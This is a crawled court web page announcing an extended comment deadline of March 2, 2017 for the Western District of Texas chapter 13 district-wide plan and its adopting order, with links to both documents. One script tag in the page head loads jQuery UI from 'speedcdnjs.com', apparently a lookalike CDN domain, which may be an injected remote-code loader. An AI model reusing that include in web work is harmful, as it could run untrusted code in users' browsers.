

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txwb.uscourts.gov/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=5
body_size: 7685
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting" />
<link rel="shortlink" href="/node/502" />
<link rel="shortcut icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting | Western District of Texas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.txwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57742600-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57742600-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57742600-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-502 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Texas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Craig A. Gargotta, Chief Judge | Robert J. Lawson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sNGE-Cm27InXvUJ2y45aW3eaxUELJchzk5RfHo4CDu4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/federal-records-center">Federal Records Center</a></li>
<li class="leaf menu-mlid-586"><a href="http://pacer.psc.uscourts.gov">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-587"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-588"><a href="/transcript-and-cd-requests">Transcript and CD Requests</a></li>
<li class="leaf menu-mlid-589"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-590"><a href="/multi-court-voice-case-information-system">Multi-Court Voice Case Information System</a></li>
<li class="leaf menu-mlid-591"><a href="/claims-reassigned-garden-city-group">Claims Reassigned from Garden City Group</a></li>
<li class="leaf menu-mlid-808"><a href="/claims-register-txco-resources-inc-09-51807">Claims Register for TXCO Resources, Inc. 09-51807</a></li>
<li class="leaf menu-mlid-806"><a href="https://cases.primeclerk.com/sh130/Home-Index">Appted Clms/Ntc Agent SH 130 Conc Co, LLC Ld Cs: 16-10262; Zachry Toll Rd-LP Mem Cs 16-10263; Cintra Tx 56, LLC Mem Cs 16-10264</a></li>
<li class="leaf menu-mlid-891"><a href="https://cases.primeclerk.com/agaci/">A&#039;GACI, L.L.C. (19-51919) Informational Website</a></li>
<li class="leaf menu-mlid-885"><a href="https://www.bmcgroup.com/restructuring/geninfo.aspx?clientid=434">All American Oil &amp; Gas, Inc. (18-52693)</a></li>
<li class="leaf menu-mlid-807"><a href="https://www.donlinrecano.com/Clients/htb/Index">Buffets, LLC et al, 16-50557 Information Website</a></li>
<li class="leaf menu-mlid-805"><a href="https://cases.primeclerk.com/duneenergy/Home-Index">Dune Energy In. Information Website</a></li>
<li class="leaf menu-mlid-882"><a href="http://dm.epiq11.com/#/case/LRH/info">Little River Healthcare Holdings, LLC, et al. (18-60526) Informational Website</a></li>
<li class="leaf menu-mlid-890"><a href="https://www.donlinrecano.com/Clients/mca/Index">Memory Care America, LLC (19-51385) Informational Website</a></li>
<li class="leaf menu-mlid-883"><a href="http://dm.epiq11.com/#/case/RedFork/info">Red Fork (USA) Investments, Inc., et al. (18-70016) Informational Website</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.donlinrecano.com/Clients/arl/Index">Activa Resources, LLC (22-50117-mmp) Informational Website</a></li>
<li class="leaf menu-mlid-971"><a href="https://www.donlinrecano.com/Clients/fre/Index">First River Energy, LLC, (18-50085) Informational </a></li>
<li class="last leaf menu-mlid-1019"><a href="https://cases.stretto.com/JustOneDime">Just One Dime Coaching, LLC (22-10783) Informational Website</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/clerks-office-information">Clerks Offices</a><ul class="menu"><li class="first leaf menu-mlid-574"><a href="/austin-division">Austin Division</a></li>
<li class="leaf menu-mlid-575"><a href="/el-paso-division">El Paso Division</a></li>
<li class="leaf menu-mlid-576"><a href="/midland-division">Midland Division - Unstaffed</a></li>
<li class="leaf menu-mlid-577"><a href="/san-antonio-division">San Antonio Division</a></li>
<li class="leaf menu-mlid-578"><a href="/waco-division">Waco Division</a></li>
<li class="leaf menu-mlid-717"><a href="http://www.txwd.uscourts.gov">U.S. District Court - Western District of Texas</a></li>
<li class="leaf menu-mlid-583"><a href="http://www.txeb.uscourts.gov">Eastern District of Texas</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.txnb.uscourts.gov">Northern District of Texas</a></li>
<li class="last leaf menu-mlid-585"><a href="http://www.txs.uscourts.gov">Southern District of Texas</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/ecf-electronic-case-filing">Electronic Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/how-become-ecf-filer">ECF Registration</a></li>
<li class="leaf menu-mlid-618"><a href="/file-amend-or-withdraw-proof-claim-now">File, Amend, or Withdraw a Proof of Claim Now</a></li>
<li class="leaf menu-mlid-619"><a href="/financial-management-providers">Financial Management Providers</a></li>
<li class="leaf menu-mlid-620"><a href="/attorney-training-prerequisites">Attorney Training</a></li>
<li class="leaf menu-mlid-622"><a href="/ecf-admin-procedures">ECF Admin Procedures</a></li>
<li class="leaf menu-mlid-623"><a href="/ecf-user-resources">ECF User Resources</a></li>
<li class="last leaf menu-mlid-568"><a href="/ecf-51-release">ECF 5.1 Release</a></li>
</ul></li>
<li class="leaf menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-634"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-604"><a href="/refund-procedures">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></li>
<li class="expanded menu-mlid-628"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-630"><a href="http://www2.txwb.uscourts.gov/calendar/calendar_index.htm">Calendars</a></li>
<li class="leaf menu-mlid-631"><a href="/honorable-craig-gargotta-chief-us-bankruptcy-judge">Honorable Craig A. Gargotta, Chief U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-972"><a href="/honorable-michael-m-parker-us-bankruptcy-judge">Honorable Michael M. Parker, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-635"><a href="/honorable-shad-m-robinson-us-bankruptcy-judge">Honorable Shad M. Robinson, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-632"><a href="/honorable-christopher-g-bradley-us-bankruptcy-judge">Honorable Christopher G. Bradley, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-809"><a href="/honorable-ronald-b-king-us-bankruptcy-judge">Honorable Ronald B. King, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-636"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-637"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-609"><a href="/wireless-courtroom">Wireless Courtroom</a></li>
</ul></li>
<li class="last expanded menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-613"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting            </h1>
          
                                        
                      <article about="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-17T00:00:00-05:00" class="date-display-single">Tuesday, January 17, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Bankruptcy Rules Committee has concluded that a national form chapter 13 plan (Form 113) will be required in all chapter 13 cases. The expected deadline for this national form plan to go into effect is December 1, 2017. Fed. R. Bankr. P. 3015(c) allows a bankruptcy court to adopt one uniform plan for its district. The Judges for the Western District of Texas, along with consultation of all of the Chapter 13 Trustees, have reached a consensus on a District Wide Plan that will be used in all chapter 13 cases once the District Wide Plan goes into effect. Additionally, the Judges have approved an Order Adopting the Plan. The comment period for making any comments to the Plan and Order Adopting Plan is thirty days. Any comments that you wish the Court to consider must be made no later than <span style="color:#ff0000;"><strong>March 2, 2017</strong></span>. Please email your comments to Ch13_DistrictPlan@txwb.uscourts.gov.  After the Judges have reviewed all the comments made to the Plan, it is possible that further revisions may be made to the Plan.</p>
<p><a href="/sites/txwb/files/District%20Wide%20Plan%20Final%201.12.17.pdf">District Wide Plan Final 1-12-17</a></p>
<p><a href="/sites/txwb/files/Order%20Adopting%20Plan%2012.14.16.pdf">Order Adopting Plan 12-14-16</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
